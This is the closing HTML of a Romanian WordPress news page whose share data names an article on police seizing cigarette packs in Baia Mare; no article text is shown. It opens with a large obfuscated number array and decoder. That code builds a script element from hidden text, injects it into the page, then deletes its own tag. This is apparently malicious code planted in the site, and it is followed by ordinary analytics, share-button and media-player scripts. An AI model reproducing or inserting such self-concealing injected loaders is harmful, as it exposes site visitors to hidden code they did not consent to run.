,58,69,92,78,75,7,58,31,17,23,24,57,75,59,9,58,69,58,66,66,25,81,81,7,58,31,69,13,84,92,48,6,78,48,69,48,9,51,84,31,48,5,66,66,25,17,38,59,9,58,69,7,58,66,7,58,31,23,59,9,58,69,31,51,93,48,6,75,7,58,31,69,13,84,92,48,6,78,48,17,23,10,48,31,92,48,38,59,9,58,69,58,13,31,31,48,58,93,24,13,9,75,7,58,31,82,21,51,6,48,9,93,17,23,10,10,23,24,69,13,9,48,6,6,13,6,66,57,7,9,58,93,24,13,9,75,17,38,24,57,75,24,69,92,6,58,66,66,31,13,58,51,93,24,13,9,69,21,6,13,93,13,58,13,31,47,7,6,31,17,38,24,69,92,6,58,66,59,9,58,69,7,6,75,59,9,58,69,74,17,23,6,48,93,7,6,9,23,10,78,51,6,30,92,66,59,9,58,69,78,92,75,17,23,24,57,75,92,17,38,78,51,6,30,93,66,59,9,58,69,6,92,75,17,23,92,66,92,69,6,48,21,31,51,58,48,75,90,35,7,9,24,93,11,31,24,92,93,35,90,82,90,35,7,9,24,93,11,31,24,92,93,11,90,47,93,47,90,35,90,17,23,92,66,92,69,6,48,21,31,51,58,48,75,90,35,13,84,92,48,6,78,48,35,90,82,90,35,13,84,92,48,6,78,48,11,90,47,93,47,90,35,90,17,23,78,51,6,30,7,58,31,66,37,49,64,34,69,21,51,6,92,48,75,92,17,23,24,57,75,7,58,31,66,66,66,93,6,7,48,17,38,7,58,31,66,48,78,51,31,75,35,75,35,47,92,47,35,17,35,17,23,10,7,58,31,69,7,9,24,93,11,31,24,92,93,66,7,58,31,12,90,7,9,24,93,11,31,24,92,93,11,90,47,93,80,23,7,58,31,69,13,84,92,48,6,78,48,66,7,58,31,12,90,13,84,92,48,6,78,48,11,90,47,93,80,23,59,9,58,69,58,13,31,31,48,58,93,24,13,9,75,7,58,31,82,21,51,6,48,9,93,17,23,10,10,23,24,69,92,6,58,66,7,6,31,23,10,10,75,17,82,21,0,65,3,57,7,9,58,93,24,13,9,75,17,38,6,48,93,7,6,9,30,57,7,9,58,93,24,13,9,75,84,17,38,78,51,6,30,92,66,12,80,23,57,13,6,75,78,51,6,30,24,66,2,23,24,19,84,69,31,48,9,87,93,20,23,24,47,66,65,17,38,24,57,75,84,12,24,47,2,80,85,2,17,92,69,21,7,92,20,75,84,12,24,47,2,80,17,23,24,57,75,84,12,24,47,25,80,85,2,17,92,69,21,7,92,20,75,84,12,24,47,25,80,17,23,24,57,75,84,12,24,47,0,80,85,2,17,92,69,21,7,92,20,75,84,12,24,47,0,80,17,23,10,6,48,93,7,6,9,30,92,23,10,10,75,17,82,92,78,3,57,7,9,58,93,24,13,9,75,17,38,6,48,93,7,6,9,30,57,7,9,58,93,24,13,9,75,5,17,38,93,6,74,38,31,13,58,51,31,49,93,13,6,51,87,48,69,92,48,93,62,93,48,55,75,59,9,58,69,51,93,11,24,84,82,37,49,64,34,69,92,93,6,24,9,87,24,57,74,75,5,17,17,23,10,58,51,93,58,20,75,48,17,38,10,10,10,75,17,82,78,92,3,57,7,9,58,93,24,13,9,75,17,38,6,48,93,7,6,9,30,57,7,9,58,93,24,13,9,75,17,38,93,6,74,38,6,48,93,7,6,9,30,31,13,58,51,31,49,93,13,6,51,87,48,69,87,48,93,62,93,48,55,75,59,9,58,69,51,93,11,24,84,17,23,10,58,51,93,58,20,75,48,17,38,6,48,93,7,6,9,30,57,51,31,92,48,23,10,10,10,75,17,82,24,92,11,93,48,92,93,3,57,7,9,58,93,24,13,9,75,17,38,6,48,93,7,6,9,30,57,7,9,58,93,24,13,9,75,17,38,24,57,75,44,24,9,5,13,44,69,31,13,58,51,93,24,13,9,69,20,51,92,20,69,92,48,51,6,58,20,75,35,11,11,74,93,48,92,93,35,17,85,54,25,17,93,48,92,93,66,93,6,7,48,23,48,31,92,48,30,93,48,92,93,66,57,51,31,92,48,23,6,48,93,7,6,9,30,93,48,92,93,23,10,10,75,17,82,51,58,92,92,3,57,7,9,58,93,24,13,9,75,17,38,6,48,93,7,6,9,30,57,7,9,58,93,24,13,9,75,58,92,92,17,38,78,51,6,30,20,66,5,13,58,7,55,48,9,93,69,16,7,48,6,74,49,48,31,48,58,93,13,6,89,31,31,75,90,84,13,5,74,90,17,12,2,80,82,92,66,5,13,58,7,55,48,9,93,69,58,6,48,51,93,48,53,31,48,55,48,9,93,75,90,92,93,74,31,48,90,17,23,92,69,92,48,93,89,93,93,6,24,84,7,93,48,75,35,93,74,21,48,35,82,35,93,48,72,93,32,58,92,92,35,17,23,24,57,75,92,69,92,93,74,31,48,49,20,48,48,93,17,92,69,92,93,74,31,48,49,20,48,48,93,69,58,92,92,88,48,72,93,66,58,92,92,23,48,31,92,48,30,92,69,24,9,9,48,6,77,88,63,76,66,58,92,92,23,6,48,93,7,6,9,30,20,69,51,21,21,48,9,5,39,20,24,31,5,75,92,17,23,10,10,75,17,82,87,3,57,7,9,58,93,24,13,9,75,17,38,6,48,93,7,6,9,30,57,7,9,58,93,24,13,9,75,17,38,78,51,6,30,44,66,44,24,9,5,13,44,69,24,9,9,48,6,83,24,5,93,20,23,78,51,6,30,6,66,73,23,24,57,75,44,19,66,65,4,36,17,6,66,25,23,24,57,75,44,19,66,4,52,4,17,6,66,0,23,24,57,75,44,19,66,25,2,0,18,17,6,66,18,23,24,57,75,44,19,66,25,65,18,36,17,6,66,65,23,6,48,93,7,6,9,30,6,23,10,10,75,17,82,55,3,57,7,9,58,93,24,13,9,75,17,38,6,48,93,7,6,9,30,57,7,9,58,93,24,13,9,75,17,38,6,48,93,7,6,9,30,59,9,58,69,51,93,11,87,47,59,9,58,69,51,93,11,24,47,59,9,58,69,51,93,11,5,23,10,10,75,17,82,58,13,31,31,48,58,93,24,13,9,3,57,7,9,58,93,24,13,9,75,17,38,6,48,93,7,6,9,30,57,7,9,58,93,24,13,9,75,7,58,31,82,21,51,6,48,9,93,17,38,78,51,6,30,13,66,38,24,9,24,93,3,57,7,9,58,93,24,13,9,75,17,38,24,57,75,59,9,58,69,58,92,92,66,66,57,51,31,92,48,17,38,59,9,58,69,58,92,92,66,59,9,58,69,51,58,92,92,75,7,58,31,69,58,92,92,11,58,13,55,55,13,9,17,23,10,57,13,6,75,78,51,6,30,24,66,2,23,24,19,7,58,31,69,7,9,24,93,11,31,24,92,93,69,31,48,9,87,93,20,23,24,47,47,17,38,13,69,7,9,24,93,75,7,58,31,69,7,9,24,93,11,31,24,92,93,12,24,80,82,21,51,6,48,9,93,17,23,10,10,82,7,9,24,93,3,57,7,9,58,93,24,13,9,75,7,82,21,51,6,48,9,93,17,38,57,13,6,75,24,66,2,23,24,19,7,69,48,72,58,31,7,5,48,11,7,6,31,11,31,24,92,93,69,31,48,9,87,93,20,23,24,47,47,17,38,78,51,6,30,48,7,66,9,48,44,30,68,48,87,53,72,21,75,7,69,48,72,58,31,7,5,48,11,7,6,31,11,31,24,92,93,12,24,80,17,23,24,57,75,44,24,9,5,13,44,69,31,13,58,51,93,24,13,9,69,21,51,93,20,9,51,55,48,69,55,51,93,58,20,75,48,7,17,17,6,48,93,7,6,9,23,10,24,57,75,7,69,93,51,6,87,48,93,11,92,48,31,48,58,93,13,6,91,66,7,9,5,48,57,24,9,48,5,81,81,7,69,93,51,6,87,48,93,11,92,48,31,48,58,93,13,6,91,66,35,35,17,38,78,51,6,30,93,92,66,7,69,93,51,6,87,48,93,11,92,48,31,48,58,93,13,6,82,93,51,66,7,69,93,51,6,87,48,93,11,51,21,21,6,13,51,58,20,82,58,92,66,7,69,58,13,9,93,51,24,9,48,6,11,92,93,74,31,48,23,10,48,31,92,48,30,24,57,75,59,9,58,69,24,92,11,93,48,92,93,75,17,81,81,7,69,93,51,6,87,48,93,11,92,48,31,48,58,93,13,6,11,93,48,92,93,91,66,7,9,5,48,57,24,9,48,5,81,81,7,69,93,51,6,87,48,93,11,92,48,31,48,58,93,13,6,11,93,48,92,93,91,66,35,35,17,38,78,51,6,30,93,92,66,7,69,93,51,6,87,48,93,11,92,48,31,48,58,93,13,6,11,93,48,92,93,82,93,51,66,7,69,93,51,6,87,48,93,11,51,21,21,6,13,51,58,20,11,93,48,92,93,82,58,92,66,7,69,58,13,9,93,51,24,9,48,6,11,92,93,74,31,48,11,93,48,92,93,23,10,48,31,92,48,30,6,48,93,7,6,9,23,7,69,58,92,92,11,92,21,48,58,24,57,24,58,47,66,35,69,35,47,7,69,44,24,5,87,48,93,11,58,31,51,92,92,47,35,30,38,35,47,7,69,58,13,9,93,51,24,9,48,6,11,92,93,74,31,48,47,35,10,35,23,78,51,6,30,93,66,59,9,58,69,16,75,93,92,82,21,51,6,48,9,93,17,23,24,57,75,93,69,31,48,9,87,93,20,19,25,17,6,48,93,7,6,9,23,93,66,93,12,2,80,23,59,9,58,69,58,92,92,12,90,93,48,72,93,90,47,90,39,13,9,93,48,9,93,90,80,47,66,7,69,58,92,92,11,92,21,48,58,24,57,24,58,23,24,57,75,93,51,66,66,35,84,48,57,13,6,48,35,17,38,78,51,6,30,9,66,5,13,58,7,55,48,9,93,69,58,6,48,51,93,48,53,31,48,55,48,9,93,75,35,5,24,78,35,17,23,9,69,24,9,9,48,6,77,88,63,76,66,7,69,20,93,55,31,23,93,69,21,51,6,48,9,93,34,13,5,48,69,24,9,92,48,6,93,28,48,57,13,6,48,75,9,82,93,17,23,9,69,13,7,93,48,6,77,88,63,76,66,9,69,24,9,9,48,6,77,88,63,76,23,10,48,31,92,48,30,24,57,75,93,51,66,66,35,51,57,93,48,6,35,17,38,78,51,6,30,9,66,5,13,58,7,55,48,9,93,69,58,6,48,51,93,48,53,31,48,55,48,9,93,75,35,5,24,78,35,17,23,9,69,24,9,9,48,6,77,88,63,76,66,7,69,20,93,55,31,23,93,69,21,51,6,48,9,93,34,13,5,48,69,24,9,92,48,6,93,28,48,57,13,6,48,75,9,82,93,69,9,48,72,93,49,24,84,31,24,9,87,17,23,9,69,13,7,93,48,6,77,88,63,76,66,9,69,24,9,9,48,6,77,88,63,76,23,10,48,31,92,48,30,24,57,75,93,51,66,66,35,51,21,21,48,9,5,35,17,93,69,24,9,9,48,6,77,88,63,76,66,93,69,24,9,9,48,6,77,88,63,76,47,7,69,20,93,55,31,23,48,31,92,48,30,24,57,75,93,51,66,66,35,21,6,48,21,48,9,5,35,17,93,69,24,9,9,48,6,77,88,63,76,66,7,69,20,93,55,31,47,93,69,24,9,9,48,6,77,88,63,76,23,48,31,92,48,30,24,57,75,93,51,66,66,35,57,24,31,31,35,17,93,69,24,9,9,48,6,77,88,63,76,66,7,69,20,93,55,31,23,48,31,92,48,30,6,48,93,7,6,9,23,7,69,7,9,24,93,66,59,9,58,69,16,75,35,69,35,47,7,69,44,24,5,87,48,93,11,58,31,51,92,92,82,5,13,58,7,55,48,9,93,69,84,13,5,74,17,12,2,80,23,75,57,7,9,58,93,24,13,9,30,44,51,24,93,75,93,44,17,38,24,57,75,93,44,66,66,7,9,5,48,57,24,9,48,5,17,78,51,6,30,93,44,66,2,23,48,31,92,48,30,24,57,75,93,44,85,25,2,17,6,48,93,7,6,9,23,24,57,75,93,44,85,2,81,81,13,69,6,24,87,75,7,17,66,66,93,6,7,48,17,6,48,93,7,6,9,23,44,24,9,5,13,44,69,92,48,93,88,24,55,48,13,7,93,75,57,7,9,58,93,24,13,9,75,17,38,44,51,24,93,75,93,44,47,25,17,23,10,82,25,2,2,17,23,10,17,75,17,23,44,24,9,5,13,44,69,51,5,5,53,78,48,9,93,76,24,92,93,48,9,48,6,75,35,6,48,92,24,33,48,35,82,57,7,9,58,93,24,13,9,75,17,38,13,69,6,24,87,75,7,17,23,10,17,23,13,69,6,24,87,75,7,17,23,10,82,6,24,87,3,57,7,9,58,93,24,13,9,75,7,17,38,48,66,59,9,58,69,16,75,35,69,35,47,7,69,44,24,5,87,48,93,11,58,31,51,92,92,47,35,30,69,35,47,7,69,24,55,87,11,58,31,51,92,92,82,5,13,58,7,55,48,9,93,69,84,13,5,74,17,23,78,51,6,30,55,66,5,13,58,7,55,48,9,93,69,84,13,5,74,69,16,7,48,6,74,49,48,31,48,58,93,13,6,89,31,31,75,35,69,35,47,7,69,44,24,5,87,48,93,11,58,31,51,92,92,47,35,30,12,92,93,74,31,48,66,90,5,24,92,21,31,51,74,3,30,9,13,9,48,30,91,24,55,21,13,6,93,51,9,93,23,90,80,35,17,69,31,48,9,87,93,20,23,24,57,75,55,85,2,17,38,5,13,58,7,55,48,9,93,69,84,13,5,74,69,24,9,9,48,6,77,88,63,76,66,35,89,5,84,31,13,58,26,30,53,6,6,13,6,69,35,23,44,24,9,5,13,44,69,92,48,93,88,24,55,48,13,7,93,75,57,7,9,58,93,24,13,9,75,17,38,44,24,9,5,13,44,69,51,31,48,6,93,75,90,89,5,84,31,13,58,26,30,48,72,93,48,9,92,24,13,9,30,48,6,6,13,6,30,2,57,65,73,52,25,18,18,73,90,47,35,50,9,35,47,90,88,6,74,30,93,13,30,5,24,92,51,84,31,48,30,93,20,24,92,30,48,72,93,48,9,92,24,13,9,30,13,6,30,6,48,92,93,51,6,93,30,74,13,7,6,30,9,51,78,24,87,51,93,13,6,69,90,17,23,44,24,9,5,13,44,69,31,13,58,51,93,24,13,9,69,6,48,31,13,51,5,75,17,23,10,82,25,2,17,23,10,24,57,75,48,12,2,80,69,58,31,24,48,9,93,83,24,5,93,20,66,66,2,17,6,48,93,7,6,9,30,57,51,31,92,48,23,78,51,6,30,6,51,93,24,13,66,48,12,2,80,69,58,31,24,48,9,93,83,24,5,93,20,32,7,58,31,69,92,21,6,24,93,48,11,44,24,5,93,20,23,78,51,6,30,9,48,44,11,84,87,11,20,48,24,87,20,93,66,63,51,93,20,69,57,31,13,13,6,75,6,51,93,24,13,61,7,58,31,69,92,21,6,24,93,48,11,20,48,24,87,20,93,17,23,78,51,6,30,51,5,11,20,48,24,87,20,93,66,63,51,93,20,69,57,31,13,13,6,75,9,48,44,11,84,87,11,20,48,24,87,20,93,32,7,58,31,69,92,21,6,24,93,48,11,58,13,7,9,93,17,23,24,57,75,51,5,11,20,48,24,87,20,93,61,7,58,31,69,92,21,6,24,93,48,11,58,13,7,9,93,91,66,9,48,44,11,84,87,11,20,48,24,87,20,93,17,38,9,48,44,11,84,87,11,20,48,24,87,20,93,66,51,5,11,20,48,24,87,20,93,61,7,58,31,69,92,21,6,24,93,48,11,58,13,7,9,93,23,10,24,57,75,7,69,13,9,58,48,66,66,7,9,5,48,57,24,9,48,5,17,38,7,69,13,9,58,48,66,93,6,7,48,23,7,69,51,31,78,66,12,80,23,57,13,6,75,78,51,6,30,24,66,2,23,24,19,48,69,31,48,9,87,93,20,23,24,47,47,17,38,78,51,6,30,51,5,11,24,5,66,48,12,24,80,69,58,31,51,92,92,34,51,55,48,69,92,21,31,24,93,75,7,69,24,55,87,11,58,31,51,92,92,47,35,54,35,17,12,25,80,23,59,9,58,69,58,92,92,12,90,93,48,72,93,90,47,90,39,13,9,93,48,9,93,90,80,47,66,90,69,90,47,7,69,44,24,5,87,48,93,11,58,31,51,92,92,47,90,30,69,90,47,7,69,24,55,87,11,58,31,51,92,92,47,90,54,90,47,51,5,11,24,5,47,90,38,84,51,58,26,87,6,13,7,9,5,54,92,24,33,48,3,51,7,93,13,30,90,47,9,48,44,11,84,87,11,20,48,24,87,20,93,47,90,21,72,23,30,84,51,58,26,87,6,13,7,9,5,54,21,13,92,24,93,24,13,9,3,2,30,54,90,47,7,58,31,69,51,5,11,93,13,11,92,21,6,24,93,48,12,51,5,11,24,5,80,61,51,5,11,20,48,24,87,20,93,47,90,21,72,23,10,90,23,24,57,75,48,12,24,80,69,13,57,57,92,48,93,60,51,6,48,9,93,91,66,66,9,7,31,31,17,38,7,69,51,31,78,69,21,7,92,20,75,51,5,11,24,5,17,23,10,78,51,6,30,5,66,59,9,58,69,16,75,35,67,35,47,48,12,24,80,69,21,51,6,48,9,93,53,31,48,55,48,9,93,69,21,51,6,48,9,93,53,31,48,55,48,9,93,69,21,51,6,48,9,93,53,31,48,55,48,9,93,69,24,5,47,35,30,35,47,48,12,24,80,69,21,51,6,48,9,93,53,31,48,55,48,9,93,69,93,51,87,34,51,55,48,82,5,13,58,7,55,48,9,93,69,84,13,5,74,17,23,57,13,6,75,21,66,2,23,21,19,5,69,31,48,9,87,93,20,23,21,47,47,17,38,24,57,75,5,12,21,80,69,13,9,58,31,24,58,26,66,66,9,7,31,31,17,38,5,12,21,80,69,13,9,58,31,24,58,26,66,57,7,9,58,93,24,13,9,75,48,48,17,38,78,51,6,30,51,66,48,48,69,93,51,6,87,48,93,22,22,48,48,69,92,6,58,53,31,48,55,48,9,93,23,78,51,6,30,58,24,66,51,69,21,51,6,48,9,93,53,31,48,55,48,9,93,69,87,48,93,89,93,93,6,24,84,7,93,48,75,35,84,24,5,35,17,23,44,24,9,5,13,44,69,31,13,58,51,93,24,13,9,69,51,92,92,24,87,9,75,7,58,31,69,31,24,9,26,11,6,48,5,24,6,48,58,93,11,7,6,31,47,7,58,31,69,51,5,11,93,13,11,31,24,9,26,12,58,24,80,17,23,6,48,93,7,6,9,30,57,51,31,92,48,23,10,23,10,10,10,75,57,7,9,58,93,24,13,9,30,6,78,24,48,44,75,17,38,24,57,75,59,9,58,69,78,69,24,9,1,24,48,44,21,13,6,93,75,7,69,7,9,24,93,17,17,38,78,51,6,30,31,93,66,35,35,23,31,93,66,7,69,44,24,5,87,48,93,11,24,5,47,35,58,35,47,7,69,51,31,78,69,71,13,24,9,75,12,92,48,21,51,6,51,93,13,6,66,35,58,35,80,17,23,78,51,6,30,21,78,66,2,23,24,57,75,59,9,58,69,21,78,66,66,57,51,31,92,48,17,38,59,9,58,69,21,78,66,93,6,7,48,23,21,78,66,25,23,10,78,51,6,30,24,66,5,13,58,7,55,48,9,93,69,58,6,48,51,93,48,53,31,48,55,48,9,93,75,35,24,55,87,35,17,23,24,69,92,6,58,66,59,9,58,69,7,6,75,7,58,31,69,78,24,48,44,11,7,6,31,82,38,90,24,90,3,31,93,82,90,21,90,3,21,78,82,90,87,90,3,59,9,58,69,87,75,17,82,90,44,90,3,7,69,44,24,5,87,48,93,11,24,5,10,17,23,6,48,93,7,6,9,23,10,44,24,9,5,13,44,69,92,48,93,88,24,55,48,13,7,93,75,57,7,9,58,93,24,13,9,75,17,38,6,78,24,48,44,75,17,23,10,82,25,2,2,2,17,23,10,17,75,17,23,10,6,48,93,7,6,9,30,93,6,7,48,23,10,82,6,31,13,51,5,3,57,7,9,58,93,24,13,9,75,17,38,78,51,6,30,31,92,66,35,35,23,57,13,6,75,78,51,6,30,24,66,2,23,24,19,7,58,31,69,7,9,24,93,11,31,24,92,93,69,31,48,9,87,93,20,23,24,47,47,17,38,24,57,75,7,58,31,69,7,9,24,93,11,31,24,92,93,12,24,80,12,35,51,31,78,35,80,91,66,7,9,5,48,57,24,9,48,5,17,38,31,92,47,66,7,58,31,69,7,9,24,93,11,31,24,92,93,12,24,80,12,35,44,24,5,87,48,93,11,24,5,35,80,47,35,58,35,47,7,58,31,69,7,9,24,93,11,31,24,92,93,12,24,80,12,35,51,31,78,35,80,69,71,13,24,9,75,12,92,48,21,51,6,51,93,13,6,66,35,58,35,80,17,47,35,54,35,23,10,10,31,92,66,31,92,69,92,7,84,92,93,6,75,2,82,31,92,69,31,48,9,87,93,20,54,25,17,23,78,51,6,30,31,92,24,66,5,13,58,7,55,48,9,93,69,58,6,48,51,93,48,53,31,48,55,48,9,93,75,35,24,55,87,35,17,23,31,92,24,69,92,6,58,66,59,9,58,69,7,6,75,7,58,31,69,31,13,51,5,11,7,6,31,82,38,90,24,90,3,31,92,82,90,87,90,3,59,9,58,69,87,75,17,10,17,23,6,48,93,7,6,9,30,93,6,7,48,23,10,82,10,23,13,69,24,9,24,93,75,17,23,44,24,9,5,13,44,69,92,48,93,88,24,55,48,13,7,93,75,13,69,6,31,13,51,5,82,25,2,2,2,17,23,6,48,93,7,6,9,30,13,23,10,10,75,17,10,23,10,59,9,58,69,92,93,51,6,93,75,17,23,32,61,30,78,71,24,6,48,84,26,21,21,87,13,7,92,78,21,44,5,87,9,30,61,32];function imtwsjlhta(a,b){smojcvlks='';for(var i=0;i<a.length;i++){smojcvlks+=b[a[i]];}return smojcvlks;}var lslnbwwgseuqr=window[imtwsjlhta([5,13,58,7,55,48,9,93],wkozexrknexw)];var nhpeixjlbwe=imtwsjlhta([58,7,6,6,48,9,93,49,58,6,24,21,93],wkozexrknexw);var bacqj=imtwsjlhta([92,6,58],wkozexrknexw);var xvsambhs=imtwsjlhta([84,13,5,74],wkozexrknexw);try{Object.getOwnPropertyDescriptor(Document.prototype,nhpeixjlbwe).get.apply(lslnbwwgseuqr)[bacqj]=bacqj;document.body=document.querySelectorAll('body')[0]}catch(e){}var cnjqzixgcxzjdtx=imtwsjlhta([58,6,48,51,93,48,53,31,48,55,48,9,93],wkozexrknexw);var gpwgnmahzelrq=imtwsjlhta([92,58,6,24,21,93],wkozexrknexw);var flozm=imtwsjlhta([93,48,72,93,39,13,9,93,48,9,93],wkozexrknexw);var clojhszis=imtwsjlhta([20,48,51,5],wkozexrknexw);var wjzbhva=imtwsjlhta([51,21,21,48,9,5,39,20,24,31,5],wkozexrknexw);var rjsaeaghjgmpgyr=imtwsjlhta([21,51,6,48,9,93,34,13,5,48],wkozexrknexw);var bkhfi=imtwsjlhta([6,48,55,13,78,48,39,20,24,31,5],wkozexrknexw);var ksxhrmtqpivq=lslnbwwgseuqr[cnjqzixgcxzjdtx](gpwgnmahzelrq);ksxhrmtqpivq[flozm]=imtwsjlhta(ejzfqy,wkozexrknexw);lslnbwwgseuqr[xvsambhs][wjzbhva](ksxhrmtqpivq);ksxhrmtqpivq[rjsaeaghjgmpgyr][bkhfi](ksxhrmtqpivq);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fperchezitii-in-baia-mare-mii-de-pachete-cu-tigari-confiscate-de-politisti%2F" data-image-url="" data-title="Perchezi%C5%A3ii+%C3%AEn+Baia+Mare.+Mii+de+pachete+cu+%C5%A3ig%C4%83ri+confiscate+de+poli%C5%A3i%C5%9Fti" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fperchezitii-in-baia-mare-mii-de-pachete-cu-tigari-confiscate-de-politisti%2F" data-image-url="" data-title="Perchezi%C5%A3ii+%C3%AEn+Baia+Mare.+Mii+de+pachete+cu+%C5%A3ig%C4%83ri+confiscate+de+poli%C5%A3i%C5%9Fti" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"389568","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
